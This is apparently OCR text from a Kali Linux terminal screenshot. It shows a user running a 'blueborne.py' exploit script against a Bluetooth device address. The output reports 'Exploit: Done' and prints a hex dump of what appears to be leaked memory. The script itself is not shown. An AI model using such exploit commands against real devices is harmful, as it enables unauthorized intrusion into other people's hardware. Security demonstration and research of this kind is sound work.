 1 2 3 4 5 16:07
zaid@kali: ~/Desktop/explo/blueborne
File Actions Edit View Help
zaid Pictures project blueborne
Places
┌──(zaid㉿kali)-[~/Desktop/explo/blueborne]
└─$ ./blueborne.py TARGET=C0:EE:FB:73:1B:A5
[+] Exploit: Done
00000000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
*
Pictures
Videos
00000050 00 00 00 00 00 02 00 01 00 00 01 00 b3 73 8e 0f |····|····|····|·s··|
00000060 00 00 00 00 ae cf ad 48 b4 b0 7e 40 b3 7a 6f e0 |····|···H|··~@|·zo·|
00000070 aa f7 eb 48 00 00 00 08 ab 07 90 00 ae cd 65 e8 |···H|····|····|··e·|
00000080 b6 d7 63 0c aa f7 eb 40 b6 d6 95 94 aa f7 eb 48 |··c·|···@|····|···H|
00000090 ae cf ad 48 b6 d4 b3 2b b3 88 96 7c b3 89 9e 74 |···H|···+|···||···t|
000000a0 b3 89 9e 78 b3 73 64 d7 b3 71 fd 91 b3 88 96 7c |···x|·sd·|·q··|···||
000000b0 00 00 00 00 00 00 00 00 b3 88 96 7c b3 72 00 8b |····|····|···||·r··|
000000c0 b3 71 fd 91 b3 88 96 7c 00 00 00 1e b3 88 96 64 |·q··|···||····|···d|
000000d0 00 00 00 18 ae cd 65 e8 ae cf ad 48 aa 0c a5 68 |····|··e·|···H|···h|
000000e0 ae 1f 6d 30 00 00 00 08 ae cf ad 50 ae 1f 6d 30 |··m0|····|···P|··m0|
000000f0 b3 7a 6f d8 00 00 00 00 ae cd 65 e8 ae cf ad 50 |·zo·|····|··e·|···P|
00000100 ae 1f 6d 30 b3 7a 6f d8 00 00 00 00 b3 73 8e dd |··m0|·zo·|····|·s··|